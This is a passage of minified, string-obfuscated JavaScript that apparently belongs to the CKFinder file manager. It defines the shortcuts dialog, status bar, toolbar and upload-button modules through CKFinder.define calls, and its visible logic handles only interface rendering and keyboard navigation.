|x~`gw`bd6r\x7fbo\\|}RDTJEQOHFZq\vEY\0DUHAh\x14^SN\x18d\x14_UNNS!8b\x1ed8;MA@CB76so9%|?5;1y+15)(>++\x13O\t\x06\x1d\x16'\x05\n\x1b\x0f\x1d\x05\f\x1a\x06\x1f\x1f\x01(T\x1c\x02Y\x13\x1c\x03\b']\x15\x1ay!_-`luwdhs+Q-sr\x1a\x18\x1b\x1aon)(ed\x10\x12\x15\x14\x17d[\x1c\x02JP\vMBQZq\vGHW\x0fm\x1fVZGEZVA\x19GF6476;:}>9OONtf9;-#pEY*)lk(+]QP! c}7+N\r\x03\r\x03K\x15\x0f\x07\x1b\x1e\b\x19\x19\x1dA\x1b\x14\v\x005\x17\x14\x05\x1d\x0f\x13\x1a\b\x14\x11\x11sZ\"ha|&Z(twpw0.fd?~rzr8dpvho\x7fhjl\x0eJGZWdDEZL\\BMYG@^Bi\x13_PO\x17e\x19GFGF\x01\0=<98ye-\"1i7676q2-[[(/j+*RPft7?:a\x1b\x1a\x1c\x1e\x19oo[G\x1a\x1a\n\x02SN\x14\vQ]YT\x06\x1f\x19\x1f\x15\x1f[\x0f\r\x1f\x1ce!nfbq&nf}oexdaaq}~j4|e7p|h~<iq?M@IF\x04VVFFZ\nXI]O]QEW\x13[[\x16TWTJRPX\x1e\x15oa?>N>=954@wc9*qZm&7t6:6+*gy?68r\x13\t\r\x11\x10\x06\x13\x13\x1bD\x0e\x0e\x1f\x0e\x1c\x06\0\x05\x1b\x1c\x1aWH\f\x03XZ\x12\bS\x12\x1ebdn#yx:(|m4\x01")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fbZ\\FAUBLJ\x15mUXILo\x12*,61%2<:\x0e"-!!(\x0687$'),[S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S("\vxhv{1RYU}{rrj6N~qmr~TDQ\fwMIU\\J___\x02i]_DB\x1dPZB"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x01;;'\"4--)t\x0f51-\x14\x02\x17\x17J\x01\t\x13")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S("4f^XJMYNHkWZ7"),tagName:S('"WV'),template:r,templateHelpers:function(){return{keys:this.getOption(S("6\\]@I"))}}}),s=n.extend({name:S("*xDB\\[SDF@sGYBHoS^K"),childViewContainer:S("\x1ao~rzf"),childView:o,tagName:S("E2&*%/"),className:S("\x17{r|6ouqmTBWWW"),template:i,initialize:function(e){this.collection=e.model.get(S("\nxdb|{sdf`"))},childViewOptions:function(){return{keys:this.getOption(S("!IF]V"))}}}),a=t.extend({name:S("'{AEYXN[[Cr]_AXXaQ\\M"),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\x18~htimm")),this.once(S(",_KATT@"),function(){this.$el.addClass(S("!WJ\tGJHKB\x07")+this.model.get(S("9YTPHSQ")))},this)},childViewOptions:function(){return{keys:this.getOption(S("8R_BO"))}}});return t.extend({name:S("6dPVHO_HJL\f(17-+!"),childView:a,className:S("-[F\x1dV@ZP\x18T\x17MP\x17IYNNP.2+5!e%,.d9##?:,%%!~0<7;7>"),template:"",childViewOptions:function(){return{keys:this.getOption(S("\x1fKD[P"))}}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15hTRLK#460k\x16.(:=)>8>"),[S(':NRY[M3"-1!'),S("#FDELJFDN"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S('"`ocOILLX\x04aBJZ\\TA\x1cg]YELZOOO\x12sP$$.0k\x16.(:=)>8>'),S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'%&./9' >\x07;6#"),S("\x14V]Qqw~~n2HvEVQ\ffDUB\x07jEF\\B]FDTdZQB")],function(e,t,n,i,r){"use strict";function o(o){o.request(S("\x17s|c!ptmkEO"),{key:n.slash}),o.on(S("C/ ?#'>$q")+n.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("%UOAO^"))){var s=i.createCollection();n.finder.fire(S("\x17kquih~kkS\x1bNJWQ"),{groups:s},n.finder);var a={esc:{display:S("8\\IX"),text:o.lang.shortcuts.keys.escape},del:{display:S("\x1fDDN"),text:o.lang.shortcuts.keys.delete},ctrl:{display:S("D&25$"),text:o.lang.shortcuts.keys.ctrl},downArrow:{display:S("7\x1e][IN\x06"),text:o.lang.shortcuts.keys.downArrow},leftArrow:{display:S("Be($45s"),text:o.lang.shortcuts.keys.leftArrow},question:{display:"?",text:o.lang.shortcuts.keys.question},rightArrow:{display:S("8\x1fHZNO\x05"),text:o.lang.shortcuts.keys.rightArrow},upArrow:{display:S("\x1d8jASP\x18"),text:o.lang.shortcuts.keys.upArrow}};s.forEach(function(e){var i=new t.Collection;n.finder.fire(S(">L(.07'024r%#88w")+e.get(S('"MEHC')),{keys:a,shortcuts:i},n.finder),e.set(S("\r}g\x7fcfpaae"),i)}),s.forEach(function(t){t.get(S("=MW/36 115")).forEach(function(t){var n=[];e.forEach(t.get(S("=MW/36 115")).split("|"),function(e){n.push(e.replace(/{|}/g,"").split("+"))}),t.set(S("\nxdb|{sdf`"),n)})}),n.finder.request(S("*OELB@W"),{name:S("+\x7fEA]DRGGGq_VTV]"),title:n.finder.lang.shortcuts.title,view:new r({finder:o,collection:i.createColumns(s,["a","b","c"]),keys:a}),buttons:[S('@.)\0(*5"')],restrictHeight:!0})}}),o.on(S("\x0e|x~`gw`bd\"ushh'yzNDPBH"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S("\ru~etag}zxj")})},null,null,70)}return o}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12mK!570\x06$4h\x1e /<?b\x1d;1%' \x164$\x011<-"),[S("+F\\[JBH"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV"),S("\x11QXR|xs}k5Muxil\x0fcCPA\nb^FHGBOaOV_DFe]PA")],function(e,t,n){"use strict";return n.extend({name:S("B\x100$22;\v+9\x1a$+8"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S('"@OC\vT\\H^^_OO]'),attributes:{"data-role":S("&AGF^N^"),"data-position":S('A$*< "'),"data-tap-toggle":S('C"$*4-'),role:S("&T\\H^^_"),tabindex:50},ui:{regions:S("\x169{r|6oi\x7fkUR\x0fAEW\vUMNCDB^")},events:{keydown:function(e){e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("!QKMCR")))&&this.finder.request(S(this.finder.util.isShortcut(e,"")?"\vjbmzc+|vla":'C"*%2;s:9);'),{node:this.$el,event:e})}},initialize:function(e){this.once(S("#V@HCM["),function(){this.$el.attr(S("'I[CJ\x01AOMU]"),e.label)},this)},onRender:function(){var t=this;setTimeout(function(){t.$el.toolbar(),t.$el.toolbar(S("']YNJXH~NWTbRPQ_Y_")),e.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpPDRR[kKY\x03~ZNDDAqUG"),[S("2YE@SEA"),S("B!%&-%''/"),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,n){"use strict";function i(e){this.bars=new t.Collection;var i=this;i.finder=e,e.setHandlers({"statusBar:create":function(t){if(!t.name)throw S("\x15Dril\x7fhh=mkAUWPfDT\x07K[OJXH\x0eAUTV@\x14[WZ]\x19JZN\\SZ4$0");if(!t.page)throw S(')xN]XK\\D\x11AGUACDzXH\x01_O[^4$b-! "4h9+,)m>."0?6 0$');var r=new n({finder:i.finder,name:t.name,label:t.label});return i.bars.add({name:t.name,page:t.page,bar:r}),r.render().$el.appendTo(S(")qOMYO\x02SZT\x1eDTQR\x05\x1b")+t.page+S("\v.P")),e.fire(S("\x1cnj~TTQaEW\x1cDZLK_I"),{name:t.name,page:t.page},e),r},"statusBar:destroy":function(t){var n=i.bars.findWhere({name:t.name});n&&(e.fire(S("\x13gawcmjXzn'zzSUPL]\x1f")+t.name,null,e),n.get(S("\x19xzn")).destroy(),i.bars.remove(n))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1e}AS")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("%DFZ"))[e.region].show(e.view)}})}return i}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fpJIKJHXX\x03{GJGB\x1dg[ZZUYKxNHIQQ\x16('4"),[S("\x13a{rrjjytnx"),S('9ypzTP[%3m\x15- 14g\v+8)b\x07;5<\x04:1"')],function(e,t){"use strict";return t.extend({tagName:S("\x18{oohrp"),name:S("\x1eKONNAEWoSMDh^XYAA"),template:S("\rut-1{g:ywu}u:fa"),modelEvents:{"change:isDisabled":function(e){e.get(S("4\\EsQJ[YPXZ"))?this.$el.addClass(S("\x1ejI\fQWEQC\nL@YJNAKK")).attr(S("\x19{iu|3{IRCAH@B"),S("\x1aonh{")):this.$el.removeClass(S('6BQ\x14IO]I[\x12$(1"&)##')).attr(S('D$4.)d."?,,#55'),S("\x15pvtj\x7f"))},focus:function(){this.$el.focus()}},events:{click:S(";NHP~#5+,*"),keydown:function(e){this.trigger(S(">V4$/(!<\"(?'"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x15bvzpt\x7fye"),1)},blur:function(){this.$el.attr(S("4AWUQW^^D"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var t=this.model.get(S("\x14tucqvt"));e.isFunction(t)&&t(this)}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x17+&36i\x13'&&)-?\x18&5&"),[S("2FZQSEKZUIY"),S("\x1bvlkzRX"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\x02-.4*5.<,\x1c"):'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\rMDVx|wqg9Zw}owyn1KONNAEWU\b~@O\\_\x02z@_]PRFwCCLVTmUXI"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV")],function(e,t,n,i,r,o){"use strict";function s(t,n){var i=t.finder.request(S("(\\C\x11KHZb_UW")),o=[S(";_VX\x124.-/&$4j!=/&"),S(">\\+'o7+**%);g)99: >"),S('\x1fCJD\x0ePJIKJHX\x06EYKB\x1dW]PAFWUT\\\x1aNU\x10\\K.a7*i&)5&,8f-!"')];n.has(S(".L\\PA@zT[R"))&&o.push(n.get(S("\x15u{yjiU}p{"))),i!==S("\noi~e{\x7fa")||n.get(S("\x12zwzxXvuc"))?o.push(S("\x1anu0|kN\fK@KK\vIG]OSX")):o.push(S("\x1bit3}TO\x0fJGJH\n")+S(t.finder.lang.dir===S("'D]X")?"%JBN]":"*YEJF[")),o.push(S("5C^\x15PYTR\x10")+n.get(S(" HALJ")));var s={"data-ckf-name":n.get(S("\fcobu")),title:n.get(S("\x12\x7fuws{")),tabindex:-1};return n.get(S("8PI\x7fUN_],$&"))&&(o.push(S(">J)l17%1#j, 9*.!++")),s[S("A#1-$k#!:+) (*")]=S("\x12gf`s")),n.has(S("\ro{dc{qaasd"))&&(s=e.extend(s,n.get(S("\x13uabeq{ooyn")))),r.extend({attributes:s,className:o.join(" ")})}function a(e,t){var n=S("E%,.d>$#!,.\"|;'18v43?w/322=\x01\x13O\x17\x01\x1d\x12");return t.has(S(":XP\\ML\x0e /&"))&&(n+=" "+t.get(S("\fnbncb\\ryp"))),i.extend({finder:e.finder,name:S("\x1dJpOM@BVlRBE}OSX"),tagName:S("(MC]"),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),className:n,attributes:{"data-ckf-name":t.get(S("B-%(#"))}})}function l(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),s(e,t)}function u(t,n){var r=t.finder.request(S("\x1bit$xEUoL@@")),s=[S('8ZQ]\x11IQP,##1i,2"%'),S("\x0el{w?g{zzuyk7yiijpN"),S("\x17{r|6hrqsB@P\x0eMQCJ\x05OEHY^OM\\T\x12F]\x18TCV\x19OR\x11^QM.$0n%)*")];n.has(S("(JFJ_^`N]T"))&&s.push(n.get(S(")IGM^]aQ\\W"))),r!==S("4QSDSMUK")||n.get(S("\venaa_\x7f~j"))?s.push(S("']@\x07IXC\x03FS^\\\x1eZZBR@M")):s.push(S(" TK\x0eFQH\nAJEE\x01")+S(t.finder.lang.dir===S("'D]X")?"C(  3":"+^DIGD")),s.push(S("\x13a|;~{vt6")+n.get(S(",DM@^")));var a={"data-ckf-name":n.get(S("B-%(#")),title:n.get(S("*GMOKC")),tabindex:-1,href:n.get(S("8QH^Z")),role:S("\vnxz{\x7f\x7f")};return n.get(S("B*7\x01/4)+&.("))&&(s.push(S("\x0fex?``tbr5}sh}\x7frzD")),a[S("\x10p`zu8r~kxxwyy")]=S("&SZ\\O")),n.has(S("1SG@G_UMM_H"))&&(a=e.extend(a,n.get(S("3UABEQ[OOYN")))),i.extend({finder:t.finder,name:S("\x11F|{ytvjPn~q_kkTNLaQQRHF"),tagName:"a",className:s.join(" "),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),attributes:a,events:{keyup:function(e){e.keyCode!==o.enter&&e.keyCode!==o.space&&this.trigger(S("/YEW^_POSWNT"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("<TJZ-*': *1)"),{evt:e,view:this,model:this.model})}}})}function c(){var t=this,n=t.$el.find(S("\x11Iwuaw:kqul1pqmE\x1c\0WVPC\x05u"));if(n.hide(),n.attr(S("/QC[R\x19]_S\\\\T"),S("0E@FQ")),t.$el.enhanceWithin(),t.$el.toolbar(t.toolbarOptions),t.children.each(h),!(t.collection.length<=2)){var i=0,r=0,o=Math.floor(t.ui.items.width());e.forEach(t.collection.where({alwaysVisible:!0}),function(e){var n=t.children.findByModelCid(e.cid).$el;n.is(S("\x1e%VHQJFIC"))&&(r+=Math.ceil(n.outerWidth(!0)))}),t.$el.find(S("$\vELN\x04^DCALNB\x1c[GQX")).addClass(v),t.$el.css(S("\x0f}x|>c|rcp"),r);var s,a;e.forEach(t.collection.sortBy(f),function(e){var n=e.get(S("<IGO%"));if(n===S("-]G_F\x7f\\FP")||e.get(S("+MAYNIBdZG\\T[]")))return void(n===S(",^F@G|]AQ")&&(a=e));var l=t.children.findByModelCid(e.cid),u=Math.ceil(l.$el.outerWidth(!0));e.get(S("%NNLMOE"))?d(l):u+r>=o?(n===S(" CWWPJH")&&(i+=1),d(l),e.set(S("\x11a{{b[xj|"),!0)):r+=u,i||(s=l)}),i&&(a.set(S("<UW[$$,"),!1),n.show(),n.removeAttr(S("\x11sa}t;\x7fq}~~r")),s&&r+Math.ceil(n.outerWidth(!0))>o&&(d(s),s.model.set(S("=MW/6\x0f,6 "),!0))),t.$el.find(S("@o!(\"h2('%(*>`';5<")).removeClass(v);var l=t.collection.findWhere({focus:!0});if(l){var u=t.children.findByModelCid(l.cid);u&&u.$el.focus()}}}function d(e){e.$el.hide(),e.$el.attr(S("3UG_V\x15QS_XXP"),S("#PWSB")),e.trigger(S("\x1asuyzzN"))}function f(e){return(e.get(S("3UYAVAJlROT\\S%"))?p:0)-e.get(S("+\\_G@BXFJ"))}function h(e){e.model.get(S("\x16vtp}uqxpk"))!==S("E65!$+95")&&e.$el.addClass(S("\x13w~p:lvuw~|l2SDALJAGUQ")),e.model.get(S("B7=5#"))===S("\x13w`ecwt")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n-1#*')),e.model.get(S("\x1b}qi~YRtJWLDKM"))&&e.$el.attr(S(" ECWE\bELN\x04KG[LW\\\x1dG[@]WZR"),S("E25=,"))}function g(e){var t=e.collection.filter(function(e){return!(!0===e.get(S("\x1dvvDEGM"))||e.get(S("?482&"))===S("+OX][_\\")||e.get(S("\fyw\x7fu"))===S(".[UIF"))}),n=[],i=[];return t.forEach(function(t){t.get(S("\x0fq}{tzxsyl"))===S(e.finder.lang.dir===S(">S43")?";LOWR!3;":"\x19i~\x7frp{AS[")?n.push(t):i.unshift(t)}),n.concat(i)}var p=9e5,v=S('"@OC\vSGFFIM_\x03FDT_\x1e\\\\RS]W');return n.extend({name:S("1f\\[YTVJoS^K"),attributes:{"data-role":S("\x1asy|zzR"),role:S("2QU[XRJ")},childViewContainer:S("Dk%,.d>$#!,.\"|;'18%"),template:S("5\nSQO\x1aO]_WQ$$:~ftveh*&*?>sm3:4~ :9;:8(v5);2\x13CB\x11\v\t\x03ZJ\x1d\x05\x04\0\x0f\x0f\x1dRON\\\x10\x1c\0I"),events:{keydown:function(e){var t=e.keyCode;if(t===o.tab&&this.finder.util.isShortcut(e,""))return void this.finder.request(S("\x11t|w`e-v|bo"),{node:this.ui.items,event:e});if(t>=o.left&&t<=o.down||t===o.home||t===o.end){e.stopPropagation(),e.preventDefault();var n=g(this);if(!n.length)return;var i=this.finder.lang.dir===S("\faz}")?o.end:o.home,r=t===o.left||t===o.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.focus()}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=g(this);if(t.length){var n=this.finder.lang.dir===S("\x15zcj")?0:t.length-1;this.children.findByModel(t[n]).$el.focus()}}}},ui:{items:S("\x158ts\x7f7osrr}AS\x0fJP@KT")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S('"VTAGSMyKLI}OKTX\\T')),t.mobile.resetActivePageHeight(),e.$el.attr(S("\x13ptbv5zq}1iqpLCCQ"),e.name),e.finder.fire(S("\rz`\x7f}prf/ue}xn~"),{name:e.name,page:e.page},e.finder)},0)},initialize:function(t){var n=this;n.name=t.name,n.page=t.page,n.toolbarOptions={position:S("3R\\NR\\"),tapToggle:!1,updatePagePadding:!0},n.on(S(":IYSZZ2{!,()#$< %%"),function(){n.$el.addClass(S("C'. j<&%'.,<"))}),n.on(S("E'3<()#\x0e8()5#"),c,n),n.on(S(".LXX^WB\\S@\x02PN^QV[F$.5-"),function(t,i){var r,s,a=i.evt;if(a.keyCode===o.up||a.keyCode===o.left||a.keyCode===o.down||a.keyCode===o.right){a.stopPropagation(),a.preventDefault();var l=g(n);r=e.indexOf(l,t.model),a.keyCode===o.down||a.keyCode===o.right?(s=r+1,s=s<=l.length-1?s:0):(s=r-1,s=s>=0?s:l.length-1),this.children.findByModel(l[s]).$el.focus()}a.keyCode!==o.enter&&a.keyCode!==o.space||(a.stopPropagation(),a.preventDefault(),e.isFunction(t.runAction)&&t.runAction())})},getChildView:function(e){var t=e.get(S("<IGO%"));return t===S(",N[\\D^_")?e.get(S("\x1eiIDU")):t===S("\x15e\x7fwnWtnx")?l(this,e):t===S("A6&<1")?a(this,e):t===S("&KAGA\x06NXZ[__")?u(this,e):s(this,e)},focus:function(){t(this.childViewContainer).focus()}})}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\x1b?>>15'%x\f657><,"),[S("@4,'!75$';/"),S("E,6=,82"),S("7ZXYP^RPZ"),S("1qxr\\XS]K\x15vSYKS%2m\x17+**%);9d\x1a$+8#~\x06<;946*\x0f3>+"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1586-?#(\x10;1\x15N4\n\x01\x12\x15H+\x06\x04\x1f\t\x15\x1a\"\x15\x1f\x07%\x1d\x10\x01")],function(e,t,n,i,r){"use strict";function o(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}var s=n.Model.extend({defaults:{type:S("4WCCLVT"),alignment:S("\x14ed~uxhb"),priority:30,alwaysVisible:!1}}),a=n.Collection.extend({model:s,comparator:function(e,t){var n=e.get(S("/Q][TZXSYL"));if(n!==t.get(S("A#/-\"(*-'>")))return n===S("\x19jiup\x7fmY")?-1:1;var i=e.get(S("<MLV/3+7=")),r=t.get(S("\f}|f\x7fc{gm"));if(i===r)return 0;var o=n===S("\x11ba}xwea")?1:-1;return i<r?o:-1*o}});return o.prototype.reset=function(t,i){var o=this,s=e.extend({toolbar:new a},i);o.finder.fire(S("\rz`\x7f}prf/drk|n!")+o.name,s,o.finder),t&&o.finder.fire(S("E2('%(*>w<*#4&i")+o.name+":"+t,s,o.finder),s.toolbar.push({name:S("D\x16.(?\x04%9)"),icon:S('2P_S\x1bZWK_\x16JXLK)"#/'),iconOnly:!0,type:S("\x1dmwOVoLV@"),label:o.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var e=new n.Collection;o.currentToolbar.chain().filter(function(e){return!!e.get(S(",^F@G|]AQ"))}).forEach(function(t){e.push({action:t.get(S("\x15wtlpuu")),isActive:!0,icon:t.get(S("!K@KK")),label:t.get(S("\x15zvz|v")),hidden:!1})});var t=o.toolbarView.children.findByModel(o.currentToolbar.findWhere({type:S("\x18jrtkPqmE")}));o.currentToolbar.showMore=new r({finder:o.finder,collection:e,positionToEl:t.$el}).render(),o.currentToolbar.showMore.once(S(")NN_Y\\@I"),function(){o.currentToolbar.showMore=!1,t.$el.focus()})}}),o.currentToolbar.reset(s.toolbar.toArray())},o.prototype.init=function(e,t){var n=this;n.toolbarView=new i({finder:e,collection:n.currentToolbar,name:n.name,page:t}),n.toolbarView.on(S("0RZZXQ@^]N\0SUYZZ."),function(e){e.model.set(S("6_Q]^^R"),!0)}),n.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("Dg\x1b"))},o.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},o.prototype.redraw=function(){this.currentToolbar.forEach(function(t){if(t.get(S(",YW_U"))!==S("+_EAX}^@V")&&t.set(S(".GYUVVZ"),!1),t.has(S("\x19uuNxzmAV"))){var n=t.get(S("\ndb_kkbpe"));e.isFunction(n)&&n.call(t)}}),this.toolbarView.render()},o.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},o}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06~DCALNBB\x1dg[ZZUYKI"),[S("\x1fJPWFV\\"),S("\x1anry{mSBMQA"),S("\x12quv}uww\x7f"),S("\x16TS_suxxl0mNFVH@U\b|FEGNL\\\\\x1fe]\\XWWE"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz")],function(e,t,n,i,r){"use strict";function o(){this.toolbars=new n.Collection}function s(e){e.get(S("\x18mutp\x7f\x7fm")).destroy(),this.toolbars.remove(e),this.finder.fire(S("-Z@_]PRF\x0fRRKMHTE"),{name:e.get(S("\x12}uxs"))},this.finder)}function a(t){t.request(S("6\\]@\0WUNJZ."),{key:r.f7}),t.on(S("\x1etEXFLSK\x1c")+r.f7,function(n){t.util.isShortcut(n.data.evt,S("\x1fAMV"))&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),e(S("\x1a5it3oAFG\x0eEFRN^L\n\x05OFH\x02D^]_VTD\x1aQM_VO")).focus())}),t.on(S("*XDB\\[SDF@\x0eY_DL\x03]^RXL^,"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("4NW[LD\x11@Z\nC")})},null,null,20)}var l=S("\x1d}tF\fVLKIDFZ\x04\\B_DLCU");return o.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(n){function i(t){o.toolbars.where({page:t}).forEach(function(e){e.get(S("\x0fd~}\x7fvtd")).redraw()}),r=e(document).width()}this.finder=n,a(n);var r=0;n.on(S("!WJ\x1eWCTASO"),function(){var t=e(document).width();if(r!==t){i(n.request(S(" QCDA\x1fERZ[OEX")))}}),n.on(S("\x1anu'|sUS"),function(){o.toolbars.where({page:n.request(S("2CURS\r[LHIYSJ"))}).forEach(function(e){e.get(S("-Z@_]PRF")).hideMore()})});var o=this;n.on(S("%VFOL\x10XDBY"),function(t){var n=t.data.page;i(n),o.toolbars.where({page:n}).length?e(S("\x0fr~vj")).addClass(l):e(S("\x18{u\x7fe")).removeClass(l)}),n.on(S('C4$!"r-/88?!6'),function(e){t.forEach(this.toolbars.where({page:e.data.page}),s,this)},this)},toolbarCreateHandler:function(t){this.toolbarDestroyHandler(t);var n=new i(this.finder,t.name);this.toolbars.add({page:t.page,name:t.name,toolbar:n}),n.init(this.finder,t.page);var r=this.finder.request(S("9JZ[X\x04\\530&*1"));t.page===r&&e(S('?".&:')).addClass(l)},toolbarDestroyHandler:function(t){var n=this.toolbars.where({name:t.name})[0];n&&(s.call(this,n),n.page===this.finder.request(S("\v|lij*rgafpxc"))&&e(S("\rl`th")).removeClass(l))},toolbarResetHandler:function(e){var n=this.toolbars.where({name:e.name})[0];if(n){var i=t.extend({},e.context);n.get(S("+XBACRP@")).reset(e.event,i)}}},o}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\nsWDFKOjDBJrDFG[[\x19bHUUZX{WS%\x03770*("),[S("#gn`NFMOY\x03xZF\\\x1eyVMvYS]")],function(e){"use strict";function t(e){e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGMO@@T"),n),e.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KGCU"),n),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),n),i(e)}function n(e){e.finder.request(S("\nmcajjb+uv`Tucqo\x7f")).get(S("\x0fqr~")).fileUpload&&e.data.toolbar.push({name:S("#qUJHIM"),type:S("\x0frdfg{{"),priority:80,icon:S("=]T&l73(*'#"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S("D06+'(."))}})}function i(t){t.request(S("2XQL\f[QJN^R"),{key:e.u}),t.on(S("4^SN\\VMU\x06")+e.u,function(e){t.util.isShortcut(e.data.evt,S(":ZPI"))&&t.request(S(":NLQQ^$"))}),t.on(S("(ZBD^YMZDB\b_]FB\r^PV^O"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("*PMAZR\x1bJGN")})},null,null,40)}return t}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13pQ[5-'0"),[S("\x14`xs}kixso{"),S("\fool{s}}q"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x0764!\x1c&!."\0/!167!{\x16%%>\r5093\x13>\x0e\0\x05\x06\x16'),S("\x1d]TfHLGAW\tjGM_GI^\x01l__\\VWAYE\x17zUURX]K/3"),S("3w~p^V]_I\x13pQ[5-'0k\x06))<,2?\x01( :\x7f\x12== 0.#\x15<4."),S("\x1b_VXvNEGQ\vhIC]EOX\x03n\\JQEWu[YRRJ\x16yIY\\JZ\x06..'!7"),S("=}t\x06(,'!7i\n'-?')>a\v5=7'1\x13?;=v\x1e>08*:&\b\x0e\x06"),S('\'kblBBIK]\x1f|]WAYSD\x17}_WYI[y/-&&6j\x02"$,>.\n""+5#'),S("'kblBBIK]\x1f|]WAYSD\x17}SZPRYLo\x05+\"(*!4"),S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x12<0.\x121<9:"),S('8zq}USZZ2n\x0f, 0*";f\f" (\n \'?><51y\x1115?\x1f3*03\x0f\0\x06'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAuTB^@O\\\x03kGCUa@VB\\S@"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QF"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\f\" (=\x02?'7\x10;%/"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("\x1aXW[wqDDP\fiJBRDLY\x04jBBKUCA\x1crZZS]KI"),S("\x11QXR|xs}k5VsyksER\reKWKrXEEJH\x02h@B\\gCXZWS"),S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\r2*$|\x1f; \"/+"),S(";\x7fvxV.%'1k\b)#=%/8c\x06+6\x1c8!'1;3%w\x12?\"\x104-+\x05\x0f\x07\x11"),S("\x12P_S\x7fy||h4QrzjLDQ\fhJGCM[\x05gCLJJB"),S("\x15U\\^pt\x7fyo1ROEWOAV\tjIQCFEWK\0}PJZY\\LR"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x0570=*u\v=:;,"),S("3w~p^V]_I\x13pQ[5-'0k\x15')-%9d\x1c, *<\""),S("\x16TS_suxxl0mNFVH@U\bzLDJAHhF\\T\x1daQ[WZ]\x7fSWY"),S("3w~p^V]_I\x13pQ[5-'0k\x17#))$/\r#!**\"~\x006:4;2\x1e66?9/"),S("<~uy)/&&6j\v(,<&.?b\b&<%7!\x12<:2+v\x1c20);-&\b\x0e\x06\x17"),S("\x13W^P~v}\x7fi3Pq{UMGP\vvCS\\@DL_\x02}JDE[]SF"),S("\x0eL[W{}ppd8Uv~npxm0sIMQPFSS[\x06yCC_ZLEEA"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x02&2  